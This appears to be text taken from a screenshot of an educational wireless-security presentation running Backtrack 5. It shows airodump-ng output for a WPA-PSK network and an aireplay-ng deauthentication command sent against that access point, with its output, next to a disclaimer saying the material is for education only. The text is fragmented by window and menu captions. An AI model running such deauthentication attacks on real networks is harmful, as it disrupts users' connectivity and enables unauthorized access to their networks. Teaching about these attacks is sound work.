 Backtrack 5 (KDE Ubuntu 64x) - VMware Workstation
File Edit View VM Tabs Help
Backtrack 5 (KDE Ubuntu 64x)
test : airodump-ng
File Edit View Bookmarks Settings Help
intro
CH 3 ][ Elapsed: 1 min ][ 2012-04-11 13:26
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:17:3F:56:03:20 -29 100 1094 176 0 3 54 WPA CCMP PSK belkin54g
BSSID STATION PWR Rate Lost Packets Probes
00:17:3F:56:03:20 00:24:D7:D8:07:FC -31 1 - 5 20 322
This presentation is meant for
educational purposes only and should
not be used for nefarious purposes.
Brought to you by:
Matthew R. Schlau
Rotem D. Guttman
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -a 00:17:3F:56:03:20 -0 1 mon0
13:25:58 Waiting for beacon frame (BSSID: 00:17:3F:56:03:20) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:25:58 Sending DeAuth to broadcast -- BSSID: [00:17:3F:56:03:20]
root@bt:~#
<< back | track 5
test : airodump-ng
root : bash
root : bash
test : airodump-ng
intro [modified] – KWrite
01:26 pm
To return to your computer, press Ctrl+Alt.
1:36 PM